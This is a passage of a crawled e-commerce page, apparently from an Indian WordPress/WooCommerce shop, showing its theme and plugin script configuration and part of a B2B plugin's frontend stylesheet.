0852,\"14\":20848,\"15\":20849,\"16\":20846,\"17\":20847,\"18\":20844,\"19\":20845,\"20\":20841,\"21\":20842,\"22\":20843,\"23\":20838,\"24\":20839,\"25\":20840,\"26\":20836,\"27\":20837,\"28\":20833,\"29\":20834,\"30\":20835,\"31\":20831,\"32\":20832,\"33\":20828,\"34\":20829,\"35\":20830,\"36\":20826,\"37\":20827,\"38\":20824,\"39\":20825,\"40\":20823,\"41\":20822,\"42\":20820,\"43\":20821,\"44\":20818,\"45\":20819,\"46\":20816,\"47\":20817,\"48\":20813,\"49\":20814,\"50\":20815,\"51\":20810,\"52\":20811,\"53\":20812,\"54\":20807,\"55\":20808,\"56\":20809,\"57\":20805,\"58\":20806,\"59\":20803,\"60\":20804,\"61\":20800,\"62\":20801,\"63\":20802,\"64\":20797,\"65\":20798,\"66\":20799,\"67\":20794,\"68\":20795,\"69\":20796,\"70\":20791,\"71\":20792,\"72\":20793,\"73\":20788,\"74\":20789,\"75\":20790,\"76\":20786,\"77\":20787,\"78\":20783,\"79\":20784,\"80\":20785,\"81\":20780,\"82\":20781,\"83\":20782,\"84\":20776,\"85\":20777,\"86\":20778,\"87\":20779,\"88\":20772,\"89\":20773,\"90\":20774,\"91\":20775,\"92\":20768,\"93\":20769,\"94\":20770,\"95\":20771,\"96\":20765,\"97\":20766,\"98\":20767,\"99\":20764,\"300\":9081},\"post__not_in\":[9081],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":20,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"pa_other-product-details\",\"term\":\"uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_noti":"was added to shopping cart.","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/yomp.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1085","checkout_url":"https:\/\/yomp.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.2" id="select2_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"81a208e492","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/yomp.in\/shopping-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.13" id="eael-general-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1085","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-after">
/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */
</script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Product Categories","product_tag":"Product Tags","pa_color":"Product Color","pa_size":"Product Size"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://yomp.in/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1085, taxonomy: "pa_other-product-details"};
            
        var woof_ajaxurl = "https://yomp.in/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://yomp.in/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://yomp.in/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://yomp.in/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_color","pa_composition","pa_how-to-use","pa_image","pa_other-product-details","pa_qty","pa_size","pa_storage"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.2.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.2.4" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.24" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.24" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.24" id="uael-cookie-lib-js"></script>
<script type="text/javascript" id="eib2bpro-js-extra">
/* <![CDATA[ */
var eiB2BProPublic = {"ajax_url":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"11ff5d4b23","eib2bpro_p":"pulse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0" id="eib2bpro-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yomp.in\/wp-admin\/admin-ajax.php","nonce":"4f560805a7","urls":{"assets":"https:\/\/yomp.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yomp.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/yomp.in\/shopping-cart\/","checkout_page_url":"https:\/\/yomp.in\/checkout\/","fragments_nonce":"c6a6cfa3cc"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yomp.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/yomp.in\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/yomp.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Uttarakhand-262405 Shelf Life: 40 Months from Date of Manufacuring Country of Origin: India Disclaimer: Despite our attempts to provide you with the most accurate information possible &#8211; YOMP","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a68394a9b79e492e96b1eb200df728e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.0
body_size: 3435
content:
/* ============================================ */
/* public.css                                   */
/*                                              */
/* Styles for frontend                          */
/*                                              */
/*  Contents:                                   */
/*                                              */
/*  GENERAL                                     */
/*  REGISTRATION                                */
/*  OFFERS                                      */
/*  QUOTE                                      */
/*  BULK ORDER                                 */
/*                                              */
/* ============================================ */

/* ============================================ */
/* GENERAL                                       */
/* ============================================ */

.eib2bpro-hidden-row {
    display: none !important;
}

.eib2bpro-text-muted {
    font-size: 12px;
    opacity: 0.7;
}

.eib2bpro_price_tiers_table {
    margin-top: 40px;
}

.eib2bpro_price_tiers_active_row td {
    background-color: red !important;
    color: #fff !important;
}

.eib2bpro_price_tiers_active_row span.amount {
    color: #fff !important;
}

/* ============================================ */
/* REGISTRATION                                       */
/* ============================================ */

.woocommerce-checkout .eib2bpro_registration_form {
    display: none;
}

.eib2bpro_registration_container {
    margin-bottom: 20px;
}

.eib2bpro_registration_container span,
.eib2bpro_registration_container input:not([type="checkbox"]),
.eib2bpro_customfield_required_0 input,
.eib2bpro_customfield_required_1 input {
    width: 100%;
}

/* ============================================ */
/* OFFERS                                       */
/* ============================================ */

.eib2bpro-b2b-offer-in-cart-head {
    display: block;
    margin-bottom: 20px;
    font-size: 1em;
}

.eib2bpro_offers {
    padding: 25px;
    margin-bottom: 20px;
    background: #353535;
    color: #fff;
}

.eib2bpro_offers h2 {
    margin-top: 5px;
    margin-bottom: 25px;
}

.eib2bpro_offers hr {
    margin: 0;
    height: 0;
}

.eib2bpro-b2b-offer-in-cart {
    background-color: #efefef;
    padding: 20px;
    padding-bottom: 10px;
}


/* Suggestion */

.eib2bpro-b2b-offer-line {
    width: 49%;
    margin-bottom: 10px;
    margin-top: 10px;
    display: inline-block;
}

.eib2bpro-b2b-offer-line-image {
    width: 35%;
    float: left;
    padding-right: 20px;
}

.eib2bpro-b2b-offer-line-image img {
    max-height: 120px;
    width: auto !important;
    height: auto;
}

.eib2bpro-b2b-offer-line-name {
    width: 65%;
    float: left;
}

.eib2bpro-b2b-offer-line-product-name {
    font-size: 1.1em;
    padding-bottom: 5px;
    font-weight: bold;
    padding-top: 10px;
}

.eib2bpro-b2b-offer-line-end {
    clear: both;
}

.eib2bpro_offers_product_table th,
.eib2bpro_offers_product_table td,
.eib2bpro_offers a,
.eib2bpro_offers .woocommerce-Price-amount,
.eib2bpro_offers h2 {
    color: #fff !important;
}

.eib2bpro_offers>img {
    width: 100%;
    margin-bottom: 20px;
}

.eib2bpro_offers_product_table {
    margin: 0px;
    border: 0;
    border-radius: 10px;
}

.eib2bpro_offers_product_table td,
.eib2bpro_offers_product_table th {
    text-align: right;
    background-color: transparent !important;
    padding-left: 0px;
    border: 0 !important;
}

.eib2bpro_offers_product_table td a {
    text-decoration: none !important;
}

.eib2bpro_offers_product_table th.eib2bpro_offers_product_name {
    width: 40%;
}

.eib2bpro_offers_cart_table {
    margin: 0px;
    border: 0px;
}

.eib2bpro_offers_cart_table td {
    background-color: transparent !important;
    border: 0px;
}

.eib2bpro_offers_cart_table .eib2bpro_offers_add_to_cart {
    text-align: left !important;
}

.eib2bpro_offers .eib2bpro_offers_add_to_cart,
.eib2bpro_offers .eib2bpro_offers_product_name {
    text-align: left;
}

a.eib2bpro_offer_add_to_cart_options,
button.eib2bpro_offer_add_to_cart {
    margin-top: 10px;
    padding: 12px 15px;
    border: 0;
    cursor: pointer;
    font-size: 0.8rem;
    background: #fff;
    color: #000;
    line-height: 1;
}


.eib2bpro_offer_total {
    text-align: right !important;
    vertical-align: middle;
    font-weight: bold;
    font-size: 1.2rem;
}

.eib2bpro_offer_cart_display {
    background: #353535;
    padding: 15px;
    color: #fff;
    border-radius: 10px;
    margin-top: 10px;
}

.eib2bpro_offer_cart_display_item {
    padding: 0px 0px 0px 0px;
}

.eib2bpro_offer_cart_display_item:first-child {
    border-bottom: 0px;
}

.eib2bpro_offer_cart_name {
    padding-top: 10px;
    font-size: 1.1rem;
}

.eib2bpro_offer_cart_qty_x {
    color: #aaa;
    font-size: 12px;
    padding-left: 5px;
    padding-right: 5px;
}

.eib2bpro_offer_cart_qty {
    color: orange;
}


/* ============================================ */
/* QUOTE                                       */
/* ============================================ */


#eib2bpro-b2b-cart-request-a-quote-container {
    text-align: left;
    padding: 30px;
}

#eib2bpro-b2b-cart-request-a-quote-container .form-row {
    margin-bottom: 20px;
}

#eib2bpro-b2b-cart-request-a-quote-container .eib2bpro_quote_field_label {
    padding-bottom: 5px;
    font-weight: 600;
}

#eib2bpro-b2b-cart-request-a-quote-container input {
    width: 100%;
}

.eib2bpro-b2b-quote-table,
.eib2bpro-b2b-quote-table td {
    border: 0 !important;
}

.eib2bpro-b2b-quote-table-image {
    width: 25%;
}

.eib2bpro-b2b-quote-table-image img {
    width: 100%;
}

.eib2bpro-b2b-quote-table-qty {
    max-width: 70px !important;
}

.eib2bpro-b2b-cart-request-a-quote-label {
    display: block;
    text-align: left;
}

.eib2bpro-b2b-cart-request-a-quote-ok {
    padding: 30px;
    text-align: center;
}


.eib2bpro-modal {
    position: absolute;
    z-index: 10000;
    top: 0;
    left: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
}

.eib2bpro-modal.is-visible {
    visibility: visible;
}

.eib2bpro-modal-overlay {
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 0%, 0.5);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear 0.3s, opacity 0.3s;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-overlay {
    opacity: 1;
